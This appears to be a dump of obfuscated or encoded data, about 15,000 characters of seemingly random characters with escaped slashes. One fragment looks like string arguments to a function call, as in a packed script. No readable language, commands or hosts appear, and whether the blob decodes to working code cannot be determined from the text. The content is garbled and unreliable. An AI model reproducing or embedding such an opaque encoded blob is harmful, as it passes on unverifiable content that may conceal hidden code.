o..\/Rx9Cg.5\/mt.t.uCxFfRx<ttSt|H+m<D.Rfq=g..l.thy.gEx.m.9St:3EpHxgi<x@thRCt.tpClHgH.tgZ..=&.Sn5I R V.t.ngs<EhQwQc.tgRpCa0HgtCHE.!-5kJQH...tg@CM....I9.aCai.r.Q*g:SCNkHN.(gI.sJ.k ut#.H4H<t)Qm3RI `j0.w2Hrtqw.EroRw.ngt<. sCx.Q<r 63oH<EItt=gigcQ<ogIrQtnn<Q.d.%pk,3HxgtQ4.CzI(.+R0.CoyqgHozRyx0wEoiHHEiEt]<kSi.QoR.p91H.9D6.Hq0QRpQ\/wtqfvhS.f.tQct<sQ.j\'rQ.Es@z.CgEthHgs.sEE.!gIit.EE.gcED.Q<  o.E<.I3Rt0cC...+$H<lw.CEH^>4HBg72.9QtT<.Mdiyng.Cg.g.tQwIxHII.tDgCdsgCo.qxk..2IarD2pcm0!H<0E.tg.HIw.xQt7<pH.gvxtH\/BgteI<Il.QHwgR..k.ozC..HtQMogeQ0<M.t\\EgIHzw\/<ata<IEd.g qEDMpgtS9HQkIj.\/Rw.|..g 0HD.o0CtID=t\'D..<Es.gt<RpY.v+.EI.I$lA.V.IEC..ItvIR>tIcep|CH;SgkzmHww(isiR...igQ0J.otmEsE.ittr.i.6gCjCH.Qgk9i:tiiQM.ICHt.gETdm}<hj.X.m.qdwQoR?kgfE.mC.mH+hox.E<h>.gHEtou..pi.AqtmHgRCg<jC..7.CgmC2EoNIo.x0.h2QgJmt=RH<0w]xt4D<tiCwQ.qIE;x56oRIv.gR4tg.<.CrRnn8tE C0o .ghgl.Bx.gRBCI:aw0.SR45.aeQ..<..Qwtr q5owbHqg.E.tgxHwCgEqk..aymMtg!NSdC.@HQpw.IQEvN..c.H..tpRiRk.I...<T.oyi..goto.p.C Cgt odI\/g< IS xmr0xTRt9QqMgtikCtC<vI..lg.M.+lwgR<wC.<d@ND+zAnD.XC.g\\.Qtt4R6g2r. EH<.xwgt.ptwI<g.phqw.HgH.IR..i^.(osmHt.tR5lJ.tlx.cD.wC\/.u\/?A<EH.EiD.ehkE9xh0.kIQ0Q?LI.axnxqiUgI4lS<NI.x.E1DIHCCcXQ<`S..IHRINiMQQkh8g+ M46RH `.ax\'S<teMcHgNhwRtxgIt4.oCE7rx .jItyCt.pPIYItogQwiQ.RS.hpM9fhWS<gC.Ht00.<#H.xC ..+<I.IxqHCl=g<Rxx.tRg..yqg.QC.t..ltoE+p`y,.trID*0gg.BB+.otttI<ra..cQc 6.xlodC.Ejoik\/tINcH..ueC<iaHH.Hw..mHqwtHgoCNdb.y.RrVo#.tg..3.HgHx2DGKa.h.NSQ<<<\'<<2nhQ<t<bR.Dgo!6\'.vt+H<InvD+t..}Eb.ItsMQC.Io.j{I.Mwu8ykxtR.H.RWiH<Iog<IQ.2odQtotCx gIMIomuE0+;:C<.hNa3Dh..<C`3Q ..I.xx..EPt.<CxE.UqIiCy.!...QEtIyRtOIDtiHH1w..I=xgQRttDQ.tEQzQ.Il8Rm<.Qy8I.7iw4w S.x>,sMk.di<DD.gxQnst<yQ.oEl.w..H.i{.3\/cC..oEQoH.yghItjH2..w.+g.klgn(v\/E.RgvED.C.0Rp..t..MEHIHRRBtdzDyhQtw2.4t.tx.Ct<v QIiQCtt..{. H.V&.pQQ.SDHg!.`hittfgtHgDyy7H.t.nk<<cxEt06mxggw HgCQb.6hx.9ogNEwQgNHtCkH5HMEChQ0<QX ch.Cx1D.k.c1Q0S,Cp.qC01kgnRDgS.o0t(tP\/W.7cHH.p<znd.uurrh01\/QlRE.xsi.<C.qgcfIv\/Mxv8HHHCt tN.LCE?hH.<wgdMt.I IgjCht.CRg..N CQ<MtQl.\\m.tcHt.H)PtHC.ExmNjyR QlJE.ERDNi0mRF.tI<gp..dwD.tC.H;t.H.QIH..JLg.c.zMf..ad.tEggqLgIE.EH8R<kH..g.h0..H<R;.igEu+H;ygI.oI_2..+h<gtxeg.uY.gurIx3yVQxstI<&ig.Hz\/w HxGH...uv.mhIwyC..SzIt.UcEx<gibh.:Eqgt.7gH2hHQx .pqHpQxQ4w2LQE.QCEgqoM.Dw<togrtHkhCQ.mHHC...g.tyQ.Q\\txH.t.gi\/wtattH<t<..n.xxxLtHkj:E8..xNRttlG-gfID6hv0Iixt<HHQTtIx.ITHIpiq.hdI.Hkg.C0RXDHMr.1E..I.RCIRUx.sRxr4\/.<QHjig e?B..IC\/S<4.h=RdtI.iCoc..gsNg.<.+g=sQ.ICHEo.g,<s.DCMHpttHECIZqgt.RySJ ;t.IIdR.qm\/qER:Q tExR.Nt.O.JPugL.Q7cI>.xy<.EH.RT09tdwr.Q3g.lHoC..CRE.qI1g8DHQx<5@\/.N gHima^qg4xmEt<p6EBggjkj.DQttcR6h<x7hQN6RyH.H&oT84<hIsttEmH .:.V.r.:.thQ<.HhywR"jMwuyHMxT.Rg.RDQlz<$SwDgDxtDtCtDi.t,<Mg.RFvxjwgx<t.sDE..wkH+HIgt2qyHm<[^q o.;C..C..}CRkq.s2xyE\/IC ECt.g,61o;tg<\/gRC<.i<.E.E..hF<)g6x.l4m..Tt.;.gySqTgH2nct.gmmH;TgHzg.wgCntQ.xI2H7mHrIIHI<..frt1hrZ.Ett<D.<w.g<M.qgTjHcn@Rk=qi.HS.+.MIM qttQ.gl.8H..r.p4...gI.Q.g6xIgI.8.Eg.jI;Cs=s tEzItC.rw"Jox.Ctlg<N<tGCp..3..lIxIHRz[IC<ywh0MiQ8Rg.piwkqo.?.x6.d.EmERh0Rytoa..d.EtEH<kSRHR^wI.wH?S.gC.DulHI:e.7tgH.R.o.tp0Q.9t.x2dRmkb.y..QlvHQt.rjt2.Ex.owkpUsgCJt<0g..g.1o.r i8m<a.jttSRE.HQR. tEt5..CC.t.itstX.tkII2xdMtIIt..t2Ild.QaH.l.N.H.t;Am3Ws.Maixr\/u.wCgCx#g|xitHES8HtD.4<x.adRDI.ilI"sHg8DmlHI.1wCqpR?kH.<X`H\/KHlttgjvi QIItrCj<EiQIsgzg.C1`jQRvCcg.RcyEoH0agmd.h<tC+fpgHt <FH.tQ&Et.tRBh 0xy?s8cyC.RR.t.xtb.g.MHI.QDiQ-.\/Q.5xjxxgd6bx<HciE..lH.,?CC<-.dkAo<tCStCu.j<=g0!..QqH0HtqQ...k+om..z.gtD<.tCsA.NRI=C0,taH..i.\/.C<.o.Ni.CgtyNx.: .xgQiggU.jgFI.tRsgt.i`<iI .kh.EAekt3Iq(  gqRHm.RgC8HoHIllIjElcH. R:.t..qN.CkiiI0z$dkIxnttR0t8[kttvNn!<Itg.EtttR.o.gRTtrggSKE<zHzHx<6j<9.CH.Q smi.xxR.a.9cg<IpoD.,.rmg_7rqg0OQ.<.x.gqNtlQHx\' =<zf0Q.t.DH.CH`..EcBvoR.xtyqIMHIrIg .htIztH4ty<xH.I..lgw.tQmootDw6QHtE.ccR=.QzQhD<QxjdcuLoi9v.g(yICqk0$mED..xS<Rq.S^2WzHEH.g..vM..IDRS.NtHht]uSx;,H4gLtg.H.SQtbMCCAmiHMtgtc2z+<.Q83..s<C=hHrlHI.:gH<Qt..wgDRtIHNCTH tEamhx;g.+....z.IDgchEU.NiQ<.d<.Rl..<.8htvxRoikHEoa[.i..vaygI.S8o<g.0gHS.=Cg ..HrxK...E<HhCci\/.tgrhEHtt7Q.Ql.xkI 6tho.qwb.H.zc<t<ww.8g,.<wEtgPvtg.Ndygmw8ETQQ<iMg@.q2<< .R<.dlxh\/kRxS.<x0ChIDk>HvCNk.7g4EgFHH.f..xrt.E..,HxxMtlCuHIEkmO<t%gmgtnI.DQwCrJ.D\/z0H.CCE.Ed_.<t.R.EE.Q<+k i<EsxwQ.t..g.C.<.uz.q\/o.I4R.T<CRDSigjEkC.Gxg=iEty<j<QS.fb.i8REtd4BRI.w H.+.QwjcIIpRxHIv.aqgQg.+02x.eCqQb.RnCl>ar<<..CE:vn-t.?IODxggE6pI+mu.gIxIQEE.nttmRICt{i.!.hSH.wQ\/.i.7.MhQH-whtktIygRtQ.SxHL.lW"gt0w.hHis.+xj.r<Q3tyt..x!Hr.qxIQYh.E..Ch<?.9gttlEosrEtIHHW>0M;iH.E{.gHiQHQ.gCN?ktQt.Rttt.9cgClT0dEnSCN0HA<<h7.tRwH@Eal..QgR uyxB$asxcQ.Q|xttI-.otsR-IIHCHy_3xw+9g.Q.t.<2tSRxomE.f.p..H4CvQ=Q.k .ttmS<.Idi=<H..Di.H@qHtQFDyR0c.tx..nI<..QCtqDEiNyamtEt3gHEgCI9H\/o.mtQ42.Qm7Qm0Ic9IR..2iHat.l.HH]BEHOgl<h.I.qQHnI.Qr.gR7uNx4QH.<.QWinthRwECIgHtE.+..gHD@Htqtk<w.tx...tFgh.tQsQ.Q..!EJIHtHgtvRcEH<tHd..HNHjchm1mwmot.yg fo.[H<IHC.<I.ztxwq.Hhn!8jH.jC&gQC.thqQj94wbqgwH..\'cl3xo4E5|<EktoxQHQh\/tx9QI.nWmQQ<HtHoxiR<xiQx.4p5.<I.@Qx0n9\/nCxoCl.gggx<mt6CRR.SI5x6tohn< CQ<.a.4H8oHQHCqkV..Qiw..yIh;Sxuq.t.nkr\\iv;g <tIotIRxxc9uqRt6..tR.Ct.jA.Hg.g.d..QrH0k.t]NCcQQQQk2xPi.0H.QQhttBMhEIqi<QQhbN.axC.Q..rHpzIzk..,sCCI QXxtNHDkRHk9.Qw.cep.y@Q.B.t.i.qHwt.\/(.D0$It+yMrCJm.AjHCTDS..oHsw..H94H.2ah.mRwDbttt..QHgITR.D9w1iYit; ow`naxHCQhx.s%w.\/Hg<<.D:.t.Hg2EigCHqi.Ual.mIHZeHtzgukcHnrERA.6gxiCNHIlC.Q..6CDHw.wgi8:tH.t<QqtI0<K0HQ7x*pQ[Rgt<tim?d<QQtCNr+Dtox..mhSQ4ND..;lGCD4TfDt..).mEwEtR+h.;t.d.3sjkShkc x+<Hhg0RG.D.tmy.4,Sc..IRq3MHc\/Q..z<<69tN +Q.REttiH.hp.3isE.. DCxd1..tEDtwgjtC 7.CEgt.QCy.EICHk\/waQ.T.l. t\/2.H0t4.ttjq .gclCkqttQctt..jEgCIggjIzQ.83S<IhQqn HzQCt.g<\'.vECd8.\'gt pw%.IxnC<.uv4D St HdH<.x.>izSg>..hxytUClg.iM3R+ii.tHx<.D.xCIh.tQ. D. M.Q.Ir<..{..49.g.ht9H.xthh\/.R8RwH<.A4mc.gQ.<.u0.. CTDE.s.S<fj.rR E.H\/g. gHCxCECxoEIY.tgQ.gRHisJE gt.hHCc..4.rxQ$xCtttqR0j$SItQtSE9y .I.<y E#hgT4tC...5n<Cm9w:iEoHCsh H" ..n.cQ<0.IQ qckCu.o{ Ey tHIgegi.uD+yItH.t.tM.u<t xhI.0t.tt.Hg.E.t.\/QcRgI.IoXEg.i9Io..wC.Ig.t(QREqttv.Egwc<Dthpjt.. 3IgR.mot.oCtw1VCI-QD Chpo;Ito..dxC;0Q.tIBt1kHtgQj.tCg wi..Etm.3C.t..gzkl..tHvggM8ERR.x<C.Q| .thtxlk..C0tIN<tt+tnI d rCg4i.xgixr.ttf < ot.g79kh4Q<.a..p. <Itwvg 1wH.:.x-T<x\/ pHm:jrg.E}.n.x...<.C,Myq<Irg.Q t.tt..g.aw+gth..RH\/N<.HQtvgg +.is.wIC.m fl.Mjp.t=EgQCRHk.HNHHgIn.khzH..gH+iwAgg..m<y>hwkI.w.n.<7C-.ttlwMkE89.nktSoHg i.t..^fhT-0xtIt.IHNtR CxkowC .0w\/\/<.I gE8%HM .1gz?sqom$@.k.tml.tR...h.Bkgmqt.Tgh.tIIi.kd.rYIvIRJCHg.:Cgt..th.Nh..Iz!<zt.QH8.#Hux.u?pxgQtgDMf3c. Ha.. H....CEwtERqC.t.>v..\/. ..@.lDxa.H<r.gI9k.H< Hoxl9jw  jI7Dtgt.R.g.N rgcjv0NytHmIQI^QN6r.<>g<tgo.S<gIG.\/R..tg.kMRt ]Rjo+D. RQ4.SghI..iE0S..D-EQD.M H\/tNkt<...xi.tRk....0Hm0g  fMCRgi l.HRMb. IcE;E.xk<QgI.:..d woIEERQ vhjg<.hjv)2.qgH0y.\/Rt nsS\/uh0<.CrgI..t.8.CfCtgxHHHt s< .t...q.Mtbp mk+QRQkG .IQCxD.HE.QkH &g.tg.<E[ChgR tt4CcH.Ig8\/IDIgFE.d.El.T.xttHmhtRt<t.0C.g H,sqtgSQ3Q7.t.hp<H .N.@.o. .tb.Dw8REzEMht=RHgCog;Sn.0<!. E.Q\/rtCHo.H <>gotT;t<hxI+HQxRw..M4NIg.k9x.0.><I.t7g.I.Ie 3otGI.<Qxww Raig..#bCk:Eo t.Rr...g.xIgdH&y2qtt .KmgxEQ.qE..txR4H.xfxH. tYQ t.Q2tNE.<4.cDCIhR<x+@M.jmxR.HICFx.;.<3Hk .d<.th t.ggt9 EQTxit...jd<n .I.p..Cg08.t. sXRo gSgTC. rIihQoEHchxC< Dx.I.x <.q07I ."E 0.todHk9BgCjnRxH. ...m3xCi.HsE.+.qx.e.0t.H$QIE98 ..m;.tR<Qqxo.wRCw8t_tp .tHR+gwi\/wg..ggDxtNR4Q...i00GRMCSbQ{" Ii.tR0.6gRU.p9x.Hjp.0xeh..RpMy<.RShH<IRDt.t+RtEa.IFtIR0q.E.ICtgi4giDMgQ.Lx .WuqngZ.wxRigjtEnIy`ag.0x..q.QCg.hCP.I7Hn..t.MvCwUIRhQgkDwCxI.qtCcQHC.|6.g.0xkQ.q.prcREoxoIfgDtE".R IEGttKk.sgtwttxu.tm..<j.HH<Q\/tEE.HQQI.,igHf..Ii=f.xmo^4g1CM<Ct.qC5.<<gqHcR<QntEg.Cih<1Ot<QgpI.i.xhml.mg8rHxs.tCtoCxQHkwQC<Ht.t.Q0Dx..g%0Etg ..dD.kI4DN.gK0..tHg...g.l.il.g.HgR..tiD \\7tI..H.gEIe<BC<ql.tmpI(.R...p.?.Ig.igh.xq<<.CHQwtch. .hthux#c.w.Ii7M@NLup.HtHg0...g4h IgxgI00y.[.lINj\/.gt 8yHtg.<.t\/q..i2D.E. ..nxgD9UrECE .qgmEtw2.?g)g.R.tCISgQo0Cx.g q..gMti<.oHIHzC.C J IH$g&.Qn<E.R'),GOy('\/dSEp.ibQtD<.4wggHy\/gE8x.D.I.qQWHQDnHQ HtrQH..:ic.ovo.. 5Ku.xx.tyg..o<gg\/E&kHlQtoCk.w.I.E3ht5HpHCtx.SpIgxw0QH)...4?Kjw.D .<o.hMEpEH.giQ9t0HtCoP.I\/Eqs.\/&Ho05tHp)HFv.wN.g.N<8IHDr.k..7pMCqHDa<ttg3k9GztQt.EptxIxEQ.QY<IkHI gWIhrHHNQQqchsxychtl\/4hptvgi\/mlk.lgHTMr|wEo3cQC!..th.tt.HB.EHHptztgtDc.H h]nTC#gSHEE..t N.JDm>inxQfCHCtHHI\/x=kHTHSx.0..oy.cCW>tt0! {=o1NQ.EwQIhCuS .h?Q.QSvQ.EH.HN.ttGtHpgHhQhH}HCtCH0sgEH maEIHH4C\'xQ.EHQCH.8ntHHgiEftCEu=HHHj."gxglt!4 )HCToIn.t7Ct.vgl.gN5.vH.c.1HI9M.QpHHx.H<.t.Fgtxbz.h8<<C.8tglf.QtE.Qt.w. ot}..QmQT.3f1oN"m87DooxisrHqd\/IlEt%v.QtIQ#.tC4iHxCQ.tSM9.N<t.jhQ\/I.Q7tttQJoQHHqpQoHIjt0.l.j.6M.prQ"utt..GvH.CNxxi..zCQQ\/ztt.CbxrdS.M=tjEvCiqHw.opQttHQHIHp<os#.tr.tHlDI..\\krSas.gSqHCkEHx@.8.gihI.NoH2RHDq..wQKsHQtp6k7ktH.r.6qQr.vm3xgQ.}HHvtCht.x.eEI.q.ID.Hyx.gi.HIxt8.tg.HCC.0xkznD..mQ9K.H.lm.tE96x.ait<<QH.qqHtzBsCipIkHi.gBmIS.ot"DQI<DGgCCumxQitio.pQ..c\/..xlIKHHrltIx8ha.qHE.<S..3SDy`$MpQ9Crfh.cI.SutHuH.toEmH.rHQI.ExINwHxDGQxH.Q.HHkIK+QQ.33mWC4Ht.jbH&Q.x...."utwCNxkI0.nNQp8DH.HHwxDStHNipbtHI<wHMtC=k!., oHE.P!.QemotMTys>.nzt%antIH.xolu.Sghg..gvDswH<itx.\/HHHt.H<ItH.w.vq.b<txgH$Do\/h>Q\/"wlog.$VErt.!%qIp.t7tyHC!5Qyg.8...0j3HIz.mQpoht.xrtt17j..Hft#y0ts0}t.QbQ.Qgt+tja aEHt%i1C+.HE%i.Ig.atI.tIuSv..HI<Tx#y..tGM@iQ\/dIt.EnEHsgvtQQImC.H..FCz)Hi+.t7E%.E%<Ct$..wnjcxgEEm.\/Q.EHzH&IH.<M.ItxmzlEaQHgwEH@.QlEEPmqQ0AHlmMt0Tt.i.C!H..QD.H.l.t.ygc#sxHNE1xC.o.k..hCIHH.tj.CH}.QIlwa.t;.ttgHQpBnr.IQi64Qx1IttOtN<"4t.QCpAH.rou5aSt.IEErcNkSizDCHEtC6<DHqD.H.+D\/q<Q.H.mtjHx0En..Hxt.x>KmQS.Etp.07CtI4H2sssovHpxl.lxq..i.pCQP.QyImltt!T.HHiHcpouIgt.prHQ.-.QQ.gtiSrgIo5:"HEH.\\q0stEjC..kI%.vY\/H..t.<It.}.ol{tt7t.xv.2<0QpE.ecvjhsT.vC.HNH<.Qiju.Sys0N..\/S|xQH.6E!t.HNQpC.QMIDa.v4gKxQCEt.t3.tcCY.QHH5.igHfg"CtCS8cSHuHHH+giHm0Hh4.t...3D.2<.gndqq\/o.i7CCgt+QHthuH*.g.\'.jvdiS3HtHisQHq3.tI.mEHmiQH.cdmrt6ltiQ<.tg #lIw.Q..tq1zhigIocHEvtIgmErsIH<ttxr$sCQi.goxQx9 <cqg.4iHCNt9tCg.<DpcotgEmCmC..tItEtgar<5oIIqHEz>t.I6tpICgCoD..2t.zsMHtPCS.I+IjshHgHHIEttI!Hog.EkH!qC.g...HHzgtqp\/ixrDgt.\/6HtgCMvIp.jifJ :it. qj.ywTgQDiHQHHHrtgwCt.pHHvxo.xkQpgEDHI<t.QgwCHtk\'RltDI2mclibh4...E9oo.kfrESk05Cug.S5H.jTxQIxDtAvprHqtttHwg<Htgz4H.wIt2o6.HvmHzA..<QtIE<I0%.qQC7.5tQQ.EHj$gttQR"otHh0IQ.8oot1|:ttCa>.Qp.atrHHIz.ptHrQQ.H..%=HxYxQ$.trQQHthll|pQ:.pFH.QY5QOEplIz2Q\\HrI.xrI.IqD.QjCLn.0|g.EQ&|bJv;axtxt.)H7.hQItNxgdHDtIQtx.x0QlrxsEtQvQg@\/y 5yO0m1t2QfQQ..aHHrtz..CIHtHHtFo..Ht<QthJQ;&hgpQQ|| ..Et#=4aAt...HIII.Q.oww..uc<tzhj.etQ3t8E.tCyQ..s)>vk.HN.QQtDtv.tEHHcDxkItH..tgeHC.o%o}E{HHoQQ.7.i.Cvtl.HSSi8<Hx0:.Qg.7zHMQO=kQmt1Q.QttHgHSEa\/p i ti1.L\/xj.IE.g#DMH7QH.tQ.g.EtQ}H0t"I 5twi2\/HOt{DH..ljHwdcHfra.xH.Q.htHt.QQ1Q.gqN$n\/#HN&\/EQ".HC8pH0 CoHvo.SEpk.D.y}Q.t5M};.H.<qtVoClqt.QqItwr..]zgpQHHr..<H8sgQxrgqHx.ctrSxNQ@HItIE.b<sa%t6j;zlg.$...  .pi#gxI.Q otE.$....gHtHtwrvfh.hgHtxH2qDp.wyE.stQH .y.g! g..HtSHrw..ggt?apt.Qw.xHFgxH.iH-SwCxtm.\\QIumq+vgt3."tIt.}.QQtHcI.9i .HA.NtsI.rD<qQE<Ig.tHvQH.iguDh0HQhx9HrQCisHSwo.tHx<jQg2gjaDg#Q..\/a\/HrQ.47lEC.@...H0hQJEt ItC.HWwgE.I.tp Q;fgx.>CQ9kH.qHb@qDNnHQp....I9.kHju.Qlg.HiQCn(HM2Ex.QIH.HQQQ8HxH.tEmHH5,rQHstM.IE.g..&a=t.Eqt.tiIC0H7gti.mt.x!{.jHx.<tH.UHN.<H\/w.yCgIt+Hp.Q.^H8HNmQ9.tQ .H.zEogtH5tQD.ttI.t%&4yQg.czxt.s+.Qto.M.<t9Mix9tNHz.g.EHm.DHyEvQ9.HH5x.so.\/.mmQjtqhcmH|mQQk..oH..}HHx#vFHHQlC..nt2%gklmsD.HQftd.Q7\/p;8EfQQx..2Qtso.xtg.pH.jIkNgkHzt.sHggnxakb.zIIgHtvQ.gS.hyH.QP\/$j.Q.HD.gQ,:tChxwtgthQ0tQ.zgQfy.DhlC.igibggg...tI..qoHtImyqSg{IHm.2Ixrtx)HIEjhJ2v(BQIQH.E+(o.EHxV<H. rrotgrtaLDIttHtfDHCp1ui.I0.Et<..v<4trI.ixgIiH..\/.iHd]a..gfVrmHEgtQ.t..DofD<!.vbQCCgDpHH7HupQh;og=$oj.hjHHR SIDE.\/{t oIk<(tCtII#j..e...h.zht<3SDi.I$.uQE.EC.EQQlxQ.goM.qHk<yg.g2s<n.sI+II.Iao7HCxx.CsozjttuwIQQ.CEpw.Q<H.QtpHI3tq..E8.xCCxgHH].y0qhtH.rIogDxjg.DgDjxH9.4got.i..[1HgQH.Q.tagag..EqT.<.wQtgxx&.gh.QDEtj5g.y.k.Hcdx6..Q.ppQHH.E.,.<.sj0.titgQtt ..togQCH7ShHHt.y.p..QGEi.9i9,w4IbgH..Q...ohOsr..<.\/I4tn y.t.tr&5-HS9h.(C-iCEa.ck.xE.qQ.m..+<!mIh\/rCC.mgzgwo..HQ<.ItIoqtHwHwS.f.CI..tgmEiiHx.Dxp8it.t\/HDDkQxgM..gm[..Hh.wtft.Mkqx9aE<!H`gHH..QhyC5toHjgQHINiHEorEpC.hCH0!\/CHH.8Qa<tqNA.Ht.HtdqHg.xQM.HHpovH.tg.g.NH.HsH.CHvQHHl.igtExH8H.4Q:$xCtzq.\/q<|.kpm.!S\/Qt$tEH.E.cEjQD<sE.jImp<I iQmxzo.Qvts\/.s`\'H.8.Qitktt8c;<^A.Qqm.tD .8h.HH.H.ggT 4yi H...Q.h..bwwBh<\/tIIQ.QqExgx.lHH\/tHtIHxgHt8xImHo.HtESNhIxroC.4.pH\/i<&aMDVqZH1rojh.RtHHvhtkk.h<..ghtzI1hxHg.oC0?tuHpQ.hpD5a.EWD.D5HqHz#.wDvCHmwt.It.Q..mH2<htg#x.otHQjII gzhH.EtH..W)h..S.H.yxIDh.sIHwj}t.Hg.PN.?hw.\'qhhp90Q=Q....Cv0oHTwQc..g\/gxHI.I<qt.HCVQI>t<x.rktQQ."IQTH!.Hc.Q..ohpCQgtgQIIqht.lQ HigC.osIrt.QH3g.H..QwlNHIzzt.tiH.ttts#LIHu5Hjx.<..t.QHe3QtiqExDwcz;MxuHzH.oNxT.hQ<.i.DQ\/.jQoSH<..dqiExSH.|tHmg&Qov.._htQXkl..HDi;o.0HHoX.\'HMggHxQH.Hww<BQhH)ti.ttqQnIT.x.tE.I0NMt0Mvtwr.HEH\/9THQ9%l{VtqoHokDtI.tQ<H]glgCuQ4\/.jQftnvtySyiHQDSP9tx\/%+jQsHtQz.hpH.\/..t"t<oQHHg_D<g.D@xI!<EQ{ xHlty]Ht^t.iqEq"tQCI2.\/QrQ.NqgDs.oxH.HErEujlHCx.tng\/Q2w<H,l\/Iozs8.V.tKHEtp;.rxtQoqxHx{.t utaQzH.H.SEq\/ggtCCHtyIig :> \/s.QxottvQ|gk.x.@h2p{ ...Q%.CQttqnC01HQH2HC(.Mo.CQv.tHg.qhCH.qttHItsHzXMH24.HitostM<gj.{H0M\/g\/..9.wgHt%9ptkHt0qQz.DxikO7xEtoikxt._H0..sHE<\/)wdHogM.gsQQ*.HCHtgQmMgH5QgMdt.H?gQy+HtmH<tE.*.tQ.g3y.v.eMQ\/@dHMeHfHcHc.|..HEDxN.}t"vZwg.pg&W HMtz9Q.wwQta Q.!w..\/HEtMMVtHoQSINwHs\/.\/ .h.Q.xpx.z 3E.IdC*.g.<Q.Q<.t}o.IHcg<uH*Q.vgeQTht.Htj1wyH.=.ip\/[0..Ml#QvQ0hIQ.H.MNE.<zy3xgks..0o<tmIv=4.qz..Q.P.QIgEC..I\/oI.QHNwyH.H.QdHQQQ.Dz\/T+HQ D.ax..1uI.. .DxIQdf..9SE9..cjqQ.Etfh<xCHH.Hj8oEzo.gt{\/HgH.QzIHtli|\/xbHhII2Kqy 2HoHESIHHQMQtCqE:aASQgo\/9iNx\/ ky.jf.jI>Nn\/.!t.*QvS.H.IhH&;H CovQ.o.HHarxH]4.Qz.tcoIHkQ.6t.Itt.qsV.I.qaz>_j<D\/o@lHxj$hggEvI.:Hoh..3.Cx.h.EiCQnI970xH.oQQQQgtwHID..TCHC9ggg9.tHHtQ&ftlH.xQU.@QgtvtHQNSQItztHH.p7vN.kQHMlHkC.Ittd1wgeH9.Ckq uhLtg0..Hd..0.lw.gh.7.I..jt5?j\/DvE\/.k.Q8Q+5.IqnDhHhb.!QMt_5QHSmgS9DQtDEI5M.QrEjuHtHlx.j7ttdHHsQH1ikh.cW.oHD..wHzg.I.HoBIHHt4Q?!HxHhQoxg.Q3$.o.8m...tHxhxtHH.I_oHMfDHEtHIQ.HT.?<QR\/}t[HrNQ.^Hm7uQ.tHtuHge.tE:QoHe8.trQ.y\/sEHvTr..<xaxj.ICL9k..v.r6...QIyyxxsCCt[05Q:I.vimHgq.H7Hm<QgtQ\'ie.NoHHQE.9tgtH<tQH.K..mg.lS"gCxlQgLtE$H.xhT.twfC.pkm.HQQtHv..q..ppQQoH\'.gpotI.HHxY`QH.Qt.wItC;vt|2QoQH.t=Q\/Q<HQhdQ...Qg.EL9Hgt7.it0s.CQ.4t1.mQgd.OIHlg.gSHM.Hk.E9.qCH.H!.4H;tX.H.taH!h.{K.".lMx.zCg}mHQb!Htt]EtxHI..D5jH"0yHtgNatgQ%C.34.EiHEolwx.tH*!Qit.ESrg<QxHbwhgHxQ0.QXtHtC..Q&8.v.(IQ0Htl6.tWQvm\'m#thQ\/oai<tgxxcQxHQv.gmvHEE.@b.{.ItExtuy.Hx.5rgyz1zQ.tILhy.xy.Hw{Q.cQQCS.uQgtQQHtHqTot Bxx<N.xHHpIq\/hxVIEDMIs<qHgHE4Htgt.gxDTCQHIq2 #+4hC0.HltK933gN.HHw#H1.zHc.mtgCUQiwHgtH!>alxHQaQ.H9EzQDw5H.HQtSg.zjzt.aCHov\/HHQtjEzgwLtvabHc2.y@xqgtXv4E.uv\/tH..Qwt.9"z{iHM.&t2QwCH3qHIQg.j..<H.g.2tI^[QQ6.EE.twop..g.gQXxktttlEggxQ.QHC.s^L.v|cwverdto2xqI..ijQx.hy.ktfHxq. t.nHx.sl.tg9Kq|Qmr2Q% .qQH[t.4v.jgm9SgCH? k.xR.mH.QE.tR.HxEpHt%QtC@Q.QHstkH.ytk(CvorX+H.kh.q&.m\/0gkSHQQ<HskvCI.9t.iHHEQ.SqtErh<.Ijt.Ctih..pHxx(EH.Q.vq\/;o.H\/.VHszCtjN"ttm3HYmcroEQ..h.OHj.`oHgy.cH.xw..QeEHqNH<HwgQd@.ItzCQ5\/Q4lyC0H.w..nMH)HHgh.hpqH....<Ht..gp. sgo taoChrq9Es.Q<Qk.ICd.ZkCt\\x4sMog.\\QEiYlxzHID l.dw.qQtIvxj.D,NPQ.vQNS1q+.Eg#gm..Qo.qgg.\/xttsa.8Q<hS.tQ.Q!ZtgQTCmEHtQaHp.Qzto.QQmt.t05. v.HM2:.z#gkQr.hEhSt9z.aE0H.x.<jhxgMQ<SHDtPw. tsmFCQQ>Ha.I;tHltI.qox.HkIgg3CiQth."gT\'tpxQ=g.tCHChh.HtvQgpg.\/txMQJ2aH.oHtw-..<.EltHvDIIzQul;kH.0HH.Q:t.QH ox5.Qwe|<HH.ug.jCoHekDzTxUCi.Hdth!i7H)xp.+athQ.q.ts.hI.QDH.tCQ3xkE<g0Hzi3.nHQzx.h.Q.t0IhxH.t}xv<2xyq.4.EsQ\/Cxu...tt5.rwH{ H.MQ..QWHotH.Ho..C3D*3Hk.ItxOb7tE.jq.TtA0t7lsIg;qHZtF*QHtQ.IT.gEv.9<rpH+4D.+.Q..cIg.MVIHHHIxhQ ..QqN6.D]..tgQCDn.jxgC...pqxQlkSQ.3MsR\/Iut8Q;tg.QCH.pH.$QNgHgtHHxC9Q,Q.HosfibptEqQN.\\!#xhHxuCINES.Ht[vc<;x7httQHt.!lQ\/DiSq.Ctjt1H.g.m8EE+.Qdxft.kgESuDQ$.QUHrHl!2Q#t.<t+H.I.jID2I.h!CioaEacw.4tsCo.rHHjhK0"j{#rM.HHgownyHt.gdD0ae.hhTiE.hoEx\/.LM(f7MQHHQzDQ"wYHaHg\/H.<$V+IDp7itI:..gQCS.cCHItl !CgHpEnPCHt.yQjzguptHEHt>*{HHpit.tH5.Q.0QQkop vv{.tv.tI..gNIt...tgMqqIIAt..<\/1IQIDhhtCH=mhGk5QI$zEe\/c0CtiIHt..MQS.QQ0QgieqtQxmIiK<j5.QQVgtxx+HqQib.vQHSI.g.=.,i;a.ntbQ.HEu\/SQ.bQ.E.ICQoQM.i.HS$9wHtiyk<UCi0i\/tCsqQyqKthQycgvtQE5rQayztiNECHvA{hQvr.&lH.xQ.7oIQtC0II)ggh.HIC..t.fHiQ. a.p.QSEthChx*rPtQIjkH.o.jo9qQHEHHQI..mh$9tft.SthHt.Hm..Q.NUE3c.t\/ M.8S.xQ.S..Qop.H.CN9tI9.zKx.h KC"tiVpA.HvgQtD1QI5zoQtDDH\/<.QohQ.)xfxg.tfQ.6 Lvmtt.g{ 